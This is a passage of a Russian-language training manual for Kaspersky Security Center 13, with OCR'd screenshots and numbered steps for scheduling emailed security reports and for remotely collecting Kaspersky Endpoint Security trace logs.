|     |                                       | DASHBOARD                        | Monthly report on most heavily >> Report on most hea >> Threat statistics This report lists Top >> |  |  |  |  |
|     |                                       |                                  | Other                                                                                              |  |  |  |  |
|     |                                       | REPORTS                          | Report on file operations on re >> Report on file opera >> Other This report provides >>           |  |  |  |  |

- 12. Назовите отчет Еженедельный отчет о наиболее заражаемых устройствах
- 13. Разверните список Threat statistics и выберите Report on most heavily infected devices
- 14. Нажмите Next
- 15. Выберите Administration group и укажите Managed devices
- 16. Нажмите Next
- Установите период 7 дней и нажмите **ОК**

18. В появившемся окне выберите **Save** 



### Задание С: Настройте получать по почте самые важные отчеты

Настройте каждую неделю по понедельникам в 10 утра получать по почте отчеты:

- Protection status report
- Anti-virus database usage report
- Weekly report on most heavily infected devices
- Network attack report

Задание выполняется на компьютере **KSC**.



Add Task Wizard

- 19. Откройте вебконсоль Kaspersky Security Center
- 20. В боковом меню выберите **Devices** | Tasks
- 21. Создайте задачу рассылки отчетов. Нажмите **Add**
- 22. В списке приложений выберите Kaspersky Security Center 13
- 23. Выберите тип задачи Deliver reports
- 24. Назовите задачу Deliver reports
- 25. Нажмите Next
- 26. Отметьте следующие отчеты:
  - Weekly report on most heavily infected devices
  - Network attack report
  - Anti-virus database usage report

|   |                          | ĸ   | (SC                    |                         |               |                          |             |              |                           |
|---|--------------------------|-----|------------------------|-------------------------|---------------|--------------------------|-------------|--------------|---------------------------|
| ≡ | 田 4                      | DE  | VICES / TASKS          | 5                       |               |                          |             |              |                           |
|   |                          | Cur | rrent path: KSC        |                         |               |                          |             |              |                           |
|   | KASPERSKY                | + / | Add 🕞 Start 🛛 🛛        | Pause 🛛 😰 Resume        | □ Stop        | × Delete                 | 🖪 Сору      | Q 9          | Search                    |
|   | SECURITY CENTER          |     | Task name              |                         |               | Application              |             | Task type    |                           |
|   | KSC ۶                    |     | Kaspersky Endpoint S   | ecurity for Windows (11 | L.6.0)        |                          |             |              |                           |
|   |                          |     | Install updates        |                         |               | Kaspersky Endpoint Secu  | rity for >> | Update       |                           |
|   | MONITORING & REPORTING > |     | Kaspersky Security Ce  | nter 13 Administration  | Server        |                          |             |              |                           |
| t | DEVICES ~                |     | Administration Server  | maintenance             |               | Kaspersky Security Cente | r 13 Ad >>  | Administrati | on Server maintenance     |
|   | POLICIES & PROFILES      |     | Download updates to    | the Administration Serv | er repository | Kaspersky Security Cente | r 13 Ad >>  | Download u   | pdates to the Admin >     |
|   | TASKS                    |     | Backup of Administrati | ion Server data         |               | Kaspersky Security Cente | r 13 Ad >>  | Backup of A  | dministration Server data |
|   |                          |     |                        |                         |               |                          |             |              |                           |

| New task                     |   |
|------------------------------|---|
| Application                  |   |
| Kaspersky Security Center 13 | ~ |
| Task type                    |   |
| Deliver reports              | ~ |
| Task name                    |   |
| Deliver reports              |   |

| 0 | Add Task Wizard   |                                                                              |
|---|-------------------|------------------------------------------------------------------------------|
|   |                   |                                                                              |
|   | Select template f | or report                                                                    |
|   |                   | Name                                                                         |
|   |                   | Report on protection status                                                  |
|   |                   | Report on vulnerabilities                                                    |
|   |                   | Report on file operations on removable drives                                |
|   |                   | Report on threat detection distributed by component and detection technology |
|   |                   | Monthly report on most heavily infected devices                              |
|   |                   | Weekly report on most heavily infected devices                               |
|   |                   | Network attack report                                                        |
|   |                   | protected status report                                                      |
|   | •                 | Anti-virus database usage report                                             |

- 27. Укажите способ отправки отчетов – Send reports by email
- 28. Нажмите Settings

| Add Task Wiza    | ard                                   |                       |          |
|------------------|---------------------------------------|-----------------------|----------|
|                  | Name                                  |                       |          |
|                  | Anti-virus database usage report      |                       |          |
|                  | Threats report                        |                       |          |
|                  | Report on users infected devices      |                       |          |
|                  | web control report                    |                       |          |
|                  | Key usage report                      |                       |          |
|                  | Kaspersky Lab Software version report |                       |          |
|                  | Protection deployment report          |                       |          |
| ormat            |                                       |                       |          |
| HTML page (      | .html)                                | ~                     |          |
| Action to ap     | ply to reports                        |                       |          |
| Send report      | orts by email                         |                       |          |
| Email notificat  | tion settings                         |                       | Settings |
| dal Taala Winnad |                                       |                       |          |
| dd Task Wizard   |                                       | Email address         |          |
|                  | Name                                  | administrator@abc.lab |          |

30. Нажмите **ОК** 

29. В поле адреса

получателя введите: administrator@abc.lab

| Add Task Wiza | ard                                   | Email address                                                                                                    |
|---------------|---------------------------------------|----------------------------------------------------------------------------------------------------|
|               | Name                                  | administrator@abc.lab                                                                                                    |
| C             | Anti-virus database usage report      | Subject<br>Kasparsky Sociality Conter 12 Administration Social Page                                                                 |
| •             | Threats report                        | Raspersky security Center 12 Administration server report                                                                           |
| •             | Report on users infected devices      | Email settings                                                                                                    |
| •             | web control report                    | <ul> <li>Use Administration Server settings (Notification section<br/>under Reports and notifications folder properties)</li> </ul> |
| •             | Key usage report                      | Configure independently     SMTP server address                                                                                     |
| •             | Kaspersky Lab Software version report |                                                                                                    |
| •             | Protection deployment report          | SMTP server port                                                                                                    |
| Format        |                                       | Use ESMTP authentication                                                                                                    |
|               |                                       |                                                                                                    |

31. Нажмите Next

|                                                    | Name                                                                                     |  |  |  |  |  |  |
|----------------------------------------------------|------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| C                                                  | Anti-virus database usage report                                                         |  |  |  |  |  |  |
| •                                                  | Threats report                                                                           |  |  |  |  |  |  |
| •                                                  | Report on users infected devices                                                         |  |  |  |  |  |  |
|                                                    | web control report                                                                       |  |  |  |  |  |  |
|                                                    | Key usage report                                                                         |  |  |  |  |  |  |
|                                                    | Kaspersky Lab Software version report                                                    |  |  |  |  |  |  |
|                                                    | Protection deployment report                                                             |  |  |  |  |  |  |
| Format                                             |                                                                                          |  |  |  |  |  |  |
| HTML page (.htm                                    | nl) ~                                                                                    |  |  |  |  |  |  |
| Action to apply                                    | to reports                                                                               |  |  |  |  |  |  |
| Send reports                                       | by email                                                                                 |  |  |  |  |  |  |
| Email notification settings                        |                                                                                          |  |  |  |  |  |  |
| Save reports                                       | to folder                                                                                |  |  |  |  |  |  |
|                                                    |                                                                                          |  |  |  |  |  |  |
| Please select an action type.                      |                                                                                          |  |  |  |  |  |  |
| <ul> <li>Overwrite</li> <li>Specify act</li> </ul> | Overwrite older reports of the same type     Specify account for access to shared folder |  |  |  |  |  |  |
| Back                                               | Back Next                                                                                |  |  |  |  |  |  |

| ~~  | I I and a second black                  | Ada                          | Task Wizard                                                                               |                                                                                 |      |
|-----|-----------------------------------------|------------------------------|-------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|------|
| 32. | Нажмите <b>Next</b>                     |                              |                                                                                           |                                                                                 |      |
|     |                                         |                              |                                                                                           |                                                                                 |      |
|     |                                         | Sel                          | ecting an account to run the task                                                         | ζ.                                                                              |      |
|     |                                         | •                            | Default account                                                                           |                                                                                 |      |
|     |                                         |                              | specify account                                                                           |                                                                                 |      |
| 33  | Отключите опцию:                        | O Ade                        | d Task Wizard                                                                             |                                                                                 |      |
| 00. | Open task details                       |                              |                                                                                           |                                                                                 |      |
|     | when creation is                        |                              |                                                                                           |                                                                                 |      |
|     | complete                                | Fir                          | hish task creation                                                                        |                                                                                 |      |
| 34. | Нажмите <b>Finish</b>                   |                              | ck Finish to complete the creation process f<br>Open task details when creation is comple | for "Deliver reports" and close the Wizard.<br>ste                              |      |
|     |                                         |                              |                                                                                           |                                                                                 |      |
| 35  | Перейлите по ссылке                     | ≡ m 4                        | DEVICES / TASKS                                                                           |                                                                                 |      |
| 55. | Deliver reports                         |                              | LAdd N Start 88 Pause IIN Pasume                                                          | D Stop y Dalate C Pafrach list D Conv O Saarch                                  |      |
|     |                                         | <b>FLT</b>                   | Kaspersky Endpoint Security for Windows (1                                                |                                                                                 |      |
|     |                                         | KASPERSKY<br>SECURITY CENTER | Install updates                                                                           | Kaspersky Endpoint Security for >> Update                                       |      |
|     |                                         |                              | <u>Virus Scan</u>                                                                         | Kaspersky Endpoint Security for >> Virus Scan                                   |      |
|     |                                         | 🗉 KSC 🕨 🕨                    | Kaspersky Security Center 13 Administration                                               | n Server                                                                        |      |
|     |                                         | ▲ MONITORING & REPORTING →   | Administration Server maintenance                                                         | Kaspersky Security Center 13 Ad >> Administration Server maintenar              | nce  |
|     |                                         |                              | Download updates to the Administration Sen                                                | ver repository Kaspersky Security Center 13 Ad >> Download updates to the Admir | l >: |
|     |                                         | POLICIES & PROFILES          | Backup of Administration Server data                                                      | Kaspersky Security Center 13 Ad >> Backup of Administration Server              | data |
|     |                                         | TASKS                        | <u>Remote installation task</u>                                                           | Kaspersky Security Center 13 Ad >> Install application remotely                 |      |
|     |                                         | MANAGED DEVICES              | Deliver reports                                                                           | Kaspersky Security Center 13 Ad >> Deliver reports                              |      |
| ~~  |                                         | Deliver reports              |                                                                                           |                                                                                 |      |
| 36. | Переидите на<br>вклалки <b>Schedule</b> | U Deliver reports            |                                                                                           |                                                                                 |      |
|     | BRIADRy Schedule                        | GENERAL RESULTS              | SETTINGS APPLICATION SETTIN                                                               | IGS SCHEDULE REVISION HISTORY ACCESS RIGH                                       | ΤS   |
| 37. | Установите интервал                     |                              |                                                                                           |                                                                                 |      |
|     | рассылки <b>weeкiy</b>                  | Run task by schedu           | ule                                                                                       |                                                                                 |      |
| 38. | Выберите день                           | Scheduled start:             |                                                                                           |                                                                                 |      |
|     | Monday и время 9:00                     | Weekly                       |                                                                                           | ~                                                                               |      |
|     | и нажмите Save                          |                              |                                                                                           |                                                                                 |      |
|     |                                         | Day of week                  | Monday                                                                                    | ~                                                                               |      |
|     |                                         | Time                         | 09:00                                                                                     |                                                                                 |      |
|     |                                         |                              |                                                                                           |                                                                                 |      |
|     |                                         | Additional task set          | tings                                                                                     |                                                                                 |      |
|     |                                         | Run missed tasks             |                                                                                           |                                                                                 |      |
|     |                                         | Use automatically ra         | ndomized delay for task starts                                                            |                                                                                 |      |
|     |                                         | Use randomized               | delay for task starts within an interva                                                   | il of (min):                                                                    |      |
|     |                                         | 1                            |                                                                                           |                                                                                 |      |
|     |                                         | Activate the device b        | pefore the task is started through Wal                                                    | ke-on-LAN (min):                                                                |      |
|     |                                         | F                            |                                                                                           |                                                                                 |      |
|     |                                         | 5                            |                                                                                           |                                                                                 |      |
|     |                                         | Turn off device after        | task completion                                                                           |                                                                                 |      |
|     |                                         | Stop task if it has bee      | en running longer than (min):                                                             |                                                                                 |      |
|     |                                         | 120                          |                                                                                           |                                                                                 |      |
|     | l                                       |                              |                                                                                           |                                                                                 |      |

#### Заключение

Вы удалили отчеты, которые не используете, и теперь сможете быстрее находить нужные отчеты.

# Лабораторная работа 22. **Как собрать диагностическую информацию**

**Сценарий**. На одном из компьютеров не запускаются компоненты Kaspersky Endpoint Security, и вы не смогли разобраться, в чем проблема, и решить ее. Соберите журналы трассировки Kaspersky Endpoint Security, чтобы обратиться в техническую поддержку. Сделайте это удаленно из Консоли администрирования.

Содержание. В этой лабораторной работе удаленно соберите с компьютера журналы трассировки.

Найдите компьютер **Alex-Desktop** в консоли и запустите через контекстное меню утилиту удаленной диагностики. В окне утилиты включите журналы трассировки для Kaspersky Endpoint Security, перезагрузите Kaspersky Endpoint Security и загрузите журналы. Дополнительно загрузите информацию о компьютере и журналы Windows: Kaspersky Event Log и System.



- Запустите ММСконсоль администрирования
- 3. Перейдите в узел Managed Devices
- Найдите компьютер Alex-Desktop: запустите утилиту поиска из контекстного меню узла Managed Devices

| K Kuspersky security                                                                              | Center 15              |             |                                |                     |                       |                |                               | -                                   | - ^            |
|---------------------------------------------------------------------------------------------------|------------------------|-------------|--------------------------------|---------------------|-----------------------|----------------|-------------------------------|-------------------------------------|----------------|
| File Action View                                                                                  | Help                   |             |                                |                     |                       |                |                               |                                     |                |
| Þ 🔿 🛛 📶 🖻                                                                                         | I 🖸 🖸 📝 📷              |             |                                |                     |                       |                |                               |                                     |                |
| Kaspersky Security Center 13     Administration Server KSC     Managed devices     Administration |                        |             | on Server                      | <u>KSC</u> > Manage | d devic               | es             |                               |                                     |                |
| > 🖵 Ser                                                                                           | Move unassigned devic  | es to group |                                |                     |                       |                |                               |                                     |                |
| <u>&gt;</u> 및 ₩o                                                                                  | Install application    |             |                                |                     |                       |                |                               |                                     |                |
| > [] Mobile                                                                                       | Search                 |             | Policies                       | Tasks               |                       |                |                               | Group p                             | properties     |
| Device                                                                                            | Reset Virus Counter    |             |                                |                     |                       |                |                               |                                     |                |
| Policie                                                                                           | View report on threats |             | Import                         | t policy from file  | Add/Remove columns    |                |                               |                                     | <u>Refresh</u> |
| Tasks                                                                                             | New                    | >           |                                |                     | ]                     |                |                               |                                     | 8== 💌          |
| Advan                                                                                             | All Tasks              | >           |                                |                     |                       |                |                               |                                     | 0              |
|                                                                                                   | View                   | >           |                                | ^                   | Status                | Application    | Kaspersky Endpoint Security   |                                     | × ^            |
|                                                                                                   | Refresh                |             | point Security for Windows (11 |                     | Active                | Kaspersley End | Windows (11.6.0)              |                                     |                |
|                                                                                                   | Properties             |             | rity Contor                    | Network Agent       | Active                | Raspersky End  | Application:                  | Kaspersky Endpoint                  |                |
|                                                                                                   | Topenes                |             | rity Center Network Agent —    |                     | Active                | Kaspersky Secu | Security for W                |                                     |                |
|                                                                                                   | Help                   | Unknown     |                                | C IS NELVOIR AM     | Active Raspersky Sect |                | Created:                      | (11.0.0)<br>20-Mar-21 17:41:20      |                |
| Default prote                                                                                     |                        |             | ection for Ka                  | aspersky Security   | Active                | Unknown        | Changed:<br>Inherited policy: | 06-Apr-21 13:01:17<br>Not inherited |                |
|                                                                                                   |                        |             |                                |                     |                       |                |                               |                                     |                |

#### Введите имя компьютера *Alex-Desktop* и нажмите Find Now

| Search                                        |                 |               |         |             |         |             |          |             |            |                   |              |           | ×  |
|-----------------------------------------------|-----------------|---------------|---------|-------------|---------|-------------|----------|-------------|------------|-------------------|--------------|-----------|----|
| 🖵 Find devices                                | ~               |               |         |             |         |             |          |             |            |                   | F            | ind now   |    |
| Network Tags Active Directory Network activ   | ity Application | Operating sys | tem Dev | vice status | Protect | tion compor | nents Aj | pplications | registry \ | Virtual machines  | Hardware     | Vulnerabi | 4  |
| Device name or IP address:                    | alex-desktop    |               |         |             | ]       |             |          |             |            |                   |              |           |    |
| Windows domain:                               |                 |               |         |             | ]       |             |          |             |            |                   |              |           |    |
| Administration group:                         |                 |               |         |             | ]       |             |          |             |            |                   |              |           |    |
| Description:                                  |                 |               |         |             |         |             |          |             |            |                   |              |           |    |
| ☐ IP range:<br>0 . 0 . 0 . 0 to               | 0.0.            | D. O          |         |             |         |             |          |             |            |                   |              |           |    |
| Managed by a different Administration Server: |                 |               |         | ~           |         |             |          |             |            |                   |              |           |    |
|                                               |                 |               |         |             |         |             |          |             |            |                   |              |           |    |
|                                               |                 |               |         |             |         |             |          |             |            |                   |              |           |    |
| Found: 1                                      |                 |               |         |             |         |             |          |             |            |                   | Export to    | file      |    |
| Name                                          | Operating syst  | Wind 1        | letw I  | Netw F      | Real    | Last        | Prote    | Status      | Status de  | escription        |              |           | In |
| ALEX-DESKTOP                                  | 🐉 Microsoft     | ABC 💊         | Yes 🗸   | 🖊 Yes 🧹     | Yes     | 12 m        | 14 m     | 🗸 o         | Last conn  | nected to Adminis | tration Serv | er 12 mi  | 12 |

- Убедитесь, что компьютер Alex-Desktop появился в результатах поиска
- 7. Запустите утилиту удаленной диагностики: вызовите контекстное меню компьютера и выберите Custom tools | Remote diagnostics
- 8. Проверьте, что в поле **Device** написано имя компьютера **Alex-Desktop**
- Подключите утилиту к компьютеру: нажмите Sign in

| Search                                                                                               |                   |              |                |        |              |           |            |           |             |               |                |               | ?         | ×    |
|----------------------------------------------------------------------------------------------------|-------------------|--------------|----------------|--------|--------------|-----------|------------|-----------|-------------|---------------|----------------|---------------|-----------|------|
| Find devices                                                                                         |                   | ~            | l –            |        |              |           |            |           |             |               |                | -             | =ind now  |      |
| Network Tags Active Directory                                                                        | Network activity  | Application  | Operating      | system | Device statu | is Protec | tion compo | nents Ap  | oplications | registry Virt | ual machines   | Hardware      | Vulnerabi | 4 1  |
| Device name or IP address:                                                                           |                   | alex-desktop | •              |        |              |           |            |           |             |               |                |               |           |      |
| Windows domain:                                                                                      |                   |              |                |        |              |           |            |           |             |               |                |               |           |      |
| Administration group:                                                                                |                   |              |                |        |              |           |            |           |             |               |                |               |           |      |
| Description:                                                                                         | Go to device      |              |                |        |              |           |            |           |             |               |                |               |           |      |
| IP range:                                                                                            | Events            |              |                |        |              |           |            |           |             |               |                |               |           |      |
| 0.0.0.0                                                                                              | Install Applicati | on           |                | 1      |              |           |            |           |             |               |                |               |           |      |
| Check device acce<br>Managed by a different Admir Move to Group<br>Connect to device<br>Custom tools |                   | cessibility  |                |        |              |           |            |           |             |               |                |               |           |      |
|                                                                                                    |                   | ice          | >              |        |              | ~         |            |           |             |               |                |               |           |      |
|                                                                                                    |                   |              | >              | Co     | onfigure cus | tom tools |            |           |             |               |                |               |           |      |
| Grant access in offline mode All tasks > Found: 1                                                    |                   |              | <u>ا</u>       | Co     | omputer Ma   | nagemen   | t          |           |             |               |                |               |           |      |
|                                                                                                    |                   |              | Remote Desktop |        |              |           |            | Export to | file        |               |                |               |           |      |
| Namo                                                                                                 | Delete            |              |                | Note   | Note         | Bool      | Last       | Droto     | Status      | Status doss   | ription        |               |           | Infi |
| ALEX-DESKTOP                                                                                         | Properties        |              |                | Vetw.  | s 🗸 Yes      | V Yes     | 16 m       | 18 m      | ✓ 0         | Last connec   | ted to Adminis | tration Serve | er 16 mi  | 16   |
|                                                                                                    |                   |              |                |        |              |           |            |           |             |               |                |               |           |      |

| Kaspersky Security Center 13 F     | Remote Diagnostics Utility                                                                                                    |      |         |   |
|------------------------------------|----------------------------------------------------------------------------------------------------|------|---------|---|
| File Edit View Help                |                                                                                                    |      |         |   |
| *   •   • • • •   • ×              | 2 Contraction of the second second seco |      |         |   |
| Access using Administration Server |                                                                                                    |      |         | ~ |
| Administration Server              | localhost                                                                                                    |      |         | ] |
| Use SSL 🗹 Comp                     | ress traffic                                                                                                    |      |         |   |
| Device belongs to secondary A      | dministration Server                                                                                                    |      |         |   |
| Secondary Administration Server    |                                                                                                    | Brow | se      |   |
| Device                             | ALEX-DESKTOP                                                                                                    | Brow | se      |   |
|                                    | Connect as current user                                                                                                    |      | ~       |   |
|                                    |                                                                                                    |      | Sign in |   |

- 10. Включите трассировку: выберите в списке Kaspersky Endpoint Security for Windows
- 11. Нажмите ссылку Enable tracing

| Kaspersky Security Center 13 Remote Diagnostics U                                                                                                    | lity                                                                                                    |        |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|---|
| File Edit View Help                                                                                                    |                                                                                                    |        |   |
| *   🗙   🖻 🗹   🖻 🗶   🕏                                                                                                    |                                                                                                    |        |   |
| Download         Stop application         Restant application         Enable tracing         Modify tracing level         Change Xperf tracing level         Change Xperf tracing level | verts<br>lorer<br>Endpoint Security<br>Endpoint Security<br>Endpoint Security<br>err<br>owerShell<br>ion loga<br>tel loga<br>unty Center Network Agent<br>0.0.11247<br>status: Running<br>us: Stopped<br>report: Net found<br>resky Security Center Network Agent<br>0.0.11247<br>us: Stopped<br>solid Security for Windows<br>6.0.394<br>status: Stopped<br>g status: Stopped |        | × |
| Download folder                                                                                                    |                                                                                                    |        |   |
| Refreshing<br>Operation completed successfully                                                                                                    |                                                                                                    |        |   |
|                                                                                                    | 00:00:                                                                                                    | 00.338 |   |
|                                                                                                    | Select tracing level                                                                                                    |        | × |

- 12. Оставьте **Tracing** Level 500
- 13. Выберите параметр **Rotation-based** tracing
- 14. Установите параметр Files count равный 2
- 15. Выберите Махітит file size - 20 MB
- 16. Нажмите **ОК**



Лабораторная работа 22.

- 17. Перезагрузите Kaspersky Endpoint Security: нажмите ссылку *Restart application*
- 18. Подождите, пока Kaspersky Endpoint Security перезагрузится и внизу окна появится сообщение Operation completed successfully
- 19. Выключите трассировку: нажмите ссылку Disable tracing

- 20. Разверните папку Trace files в узле Kaspersky Endpoint Security 13 for Windows
- 21. Выберите первый в списке файл и нажмите ссылку Download entire file
- 22. Точно так же загрузите остальные файлы из папки **Trace files**



